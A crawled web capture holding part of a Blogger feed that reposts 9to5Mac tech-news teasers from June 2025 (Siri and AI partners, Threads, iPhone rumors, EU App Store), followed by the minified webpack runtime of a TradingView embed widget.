src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.60bea6922a7a2743a77c.js
body_size: 3543
content:
(()=>{"use strict";var e,t,r,n={},l={};function a(e){var t=l[e];if(void 0!==t)return t.exports;var r=l[e]={exports:{}};return n[e](r,r.exports,a),r.exports}a.m=n,a._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],a.O=(t,r,n,l)=>{if(!r){var i=1/0;for(d=0;d<e.length;d++){for(var[r,n,l]=e[d],o=!0,c=0;c<r.length;c++)(!1&l||i>=l)&&Object.keys(a.O).every((e=>a.O[e](r[c])))?r.splice(c--,1):(o=!1,l<i&&(i=l));if(o){e.splice(d--,1);var u=n();void 0!==u&&(t=u)}}return t}l=l||0;for(var d=e.length;d>0&&e[d-1][2]>l;d--)e[d]=e[d-1];e[d]=[r,n,l]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,r)=>(a.f[r](e,t),t)),[])),a.u=e=>(({1523:"lentaru-copyright-data-impl",10147:"blocks/common-tooltip",34052:"blocks/overflow-tooltips",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl"}[e]||e)+"."+{1198:"1b75c735cb50e0ecdb41",1523:"6cc348163fe87dbe3396",10147:"4fb752770707d6fdc9ce",23990:"d1655005161f24ae00f3",24574:"b9737a66bc6e74d2d4cd",34052:"6aec016af8437ffb986f",34604:"72dc09975ce2972c287e",36228:"d29cbf98720037118105",36683:"7b341fe179aa90c3e8cc",37753:"426435139121d2fe5304",42091:"ae4c671b8c38b6165960",47259:"a0ce38d8cc9103500ab9",53259:"f335cceb8ae5b4ddc0f4",57100:"1b41e3bde27c62b9e4a5",68984:"8928377af32325bf7887",72423:"f58b4b742cfc88c46474",73034:"ad60b83f4348cc8c1c06",78006:"0b65411106f294467f22",81781:"80ec0099f4d27252d7db",81986:"ffbba620ca97fcc194fe",86828:"a7d67d6b9dda81045a91"}[e]+".js"),a.miniCssF=e=>86828===e?e+".f98421c85cb0fbfc8df6.css":78006===e?e+".bb4e309d13e8ea654e19.css":e+"."+{1198:"2d44a9cc5c64e031b46c",23990:"2487adf7cca8d6bc7b4a",
24574:"8d4294b9818effa74437",57100:"f6ae2aeec1002c6731c3",81986:"c4d5f08a9b7f191daf9d"}[e]+".css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",a.l=(e,n,l,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==l)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var s=u[d];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==r+l){o=s;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,a.nc&&o.setAttribute("nonce",a.nc),o.setAttribute("data-webpack",r+l),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var f=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var l=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),l&&l.forEach((e=>e(n))),r)return r(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.j=53170,(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),a.g.location&&a.p.startsWith(a.g.location.origin)&&(a.p=a.p.slice(a.g.location.origin.length)),(()=>{const e=a.u;a.u=t=>e(t).replace("__LANG__",a.g.language)})(),a.p=a.g.WEBPACK_PUBLIC_PATH||a.p;var i=a.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}a.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=a.miniCssF(e),l=a.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var l=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(l===e||l===t))return i}var a=document.getElementsByTagName("style");for(n=0;n<a.length;n++){var i;if((l=(i=a[n]).getAttribute("data-href"))===e||l===t)return i}})(n,l))return t();((e,t,r,n,l)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=r=>{if(a.onerror=a.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,a.parentNode&&a.parentNode.removeChild(a),l(c)}},
